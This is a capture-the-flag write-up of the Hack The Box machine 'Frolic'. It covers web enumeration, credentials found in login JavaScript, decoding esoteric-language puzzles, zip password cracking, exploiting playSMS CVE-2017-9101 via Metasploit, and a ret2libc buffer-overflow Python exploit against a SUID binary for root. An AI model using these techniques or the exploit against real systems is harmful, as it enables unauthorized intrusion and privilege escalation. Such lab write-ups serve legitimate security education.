Hack The Box - Frolic
Hack The Box - Frolic
Quick Summary
Hey guys today frolic retired and here is my write-up about it. This box was more of a CTF challenge than a real world scenario , especially the user part , But it was nice because for root we will exploit a buffer overflow vulnerability. It’s a linux box and its ip is 10.10.10.111 , I added it to /etc/hosts as frolic.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sc frolic.htb

We got ssh on port 22 , smb on port 139 and 445 (which is not a usual thing to see on a linux box) and http on port 9999. We will take a look at http first.
HTTP Initial Enumeration
By visiting port 9999 we get the welcome page of nginx , so we will use gobuster to enumerate sub directories :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://frolic.htb:9999/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 2m0s
=====================================================
2019/03/22 12:53:58 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/admin (Status: 301)
/backup (Status: 301)
/dev (Status: 301)
/test (Status: 301)
=====================================================
We got /admin , /backup , /dev and /test.
/backup :

/dev :

We got 403 on /dev , let’s run gobuster again on /dev :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://frolic.htb:9999/dev/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 2m0s
=====================================================
2019/03/22 17:51:41 Starting gobuster
=====================================================
/.htaccess (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/backup (Status: 301)
/test (Status: 200)
=====================================================
We got /backup and /test
/dev/backup :

/playsms , Let’s check that :

It asks for authentication , we will get back to it later when we find any credentials. So that was for /dev.
/test :
It’s just the phpinfo() page
/admin :

on /admin there’s an authentication form , and the title is “c’mon i m hackable” :D
Hacking the “Hackable” form
Let’s take a look at the source code :

We notice a script called login.js , maybe authentication is handled by that script.

login.js :
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}
We got the username and the password : admin : superduperlooperpassword_lol

And after we login we find … this :
..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.

Ook!
After searching on google for a long time I found out that this is an esoteric language called Ook!.
Read about esoteric languages here
Read about Ook! here
I used an online interpreter for Ook! on a website called dcode.fr

Output :
Nothing here check /asdiSIAJJ0QWE9JAS

Playsms password
/asdiSIAJJ0QWE9JAS :
UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwABBAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbsK1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmveEMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTjlurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkCAAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBPAAAAAwEAAAAA

Obviously it’s base64 , so I copied it and saved it in a txt file to decode it :


We got a weird output , let’s redirect the output into a file and check what kind of files is that :

It’s a zip archive , let’s unzip it :

Password protected. There’s a tool called fcrackzip we can use it to bruteforce the password :
fcrackzip file.zip -u -D -p /usr/share/wordlists/rockyou.txt
The password is “password” !
After extraction we get a file called index.php :
4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a

Hex encoded , let’s decode it. I will use a website called CyberChef :

Base64 encoded output , let’s decode one more time :

Another esoteric language. But this time it’s a famous one , brainfuck. We will use dcode.fr again :

Output :
idkwhatispass

Let’s try to login to playsms as admin with this password :

And it worked.
Exploiting Authenticated RCE and getting user
There are some known vulnerabilities for playsms , one of them is an Authenticated CSV File Upload Code Execution (CVE-2017-9101). There’s also a metasploit module for it.


The exploit worked and we have a meterpreter session now :

We owned user !
Buffer Overflow in rop
In the home directory of the user ayush there’s a directory called .binary , which has a binary called rop. we can verify that rop is suid by using find:
find /home/ayush/.binary/ -perm -4000

Let’s see what is it doing :

So it takes our input and just ouputs it , Let’s try giving it a long string :

We got a segmentation fault , so we have a buffer overflow. I will go through the exploitation without explaining everything because I have already written some posts about buffer overflow. You can check them here
We are going to do a ret2libc attack , if you are unfamiliar with it , you can read my post about it here
First of all , gdb is not installed on the box :

So I download a static version of gdb from github , and uploaded it to the box through the meterpreter session. upload gdb
Let’s find the length of the buffer :



So the buffer overflows after 52 chars. Now we need to know the address of /bin/sh , I won’t do it like I did before by loading the string in a environment variable. There’s a better way to do it, first thing we need to find the offset of /bin/sh in libc , we will use strings to get the address :
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh

Offset : 0x0015ba0b
Then we need the address of libc , we can use ldd to get it :
ldd rop

Address : 0xb7e19000
Then we will add the two addresses to get the address of /bin/sh
Address of /bin/sh : 0x0015ba0b + 0xb7e19000 = 0xb7f74a0b
Now we need the addresses of system() and exit() :

Address of system() : 0xb7e53da0
Address of exit() : 0xb7e479d0

Our final exploit will be:
#!/usr/bin/python
import struct
buf = "A" * 52
system = struct.pack("I" ,0xb7e53da0)
exit = struct.pack("I" ,0xb7e479d0)
shell = struct.pack("I" ,0xb7f74a0b)
print buf + system + exit + shell
Let’s upload and run it :
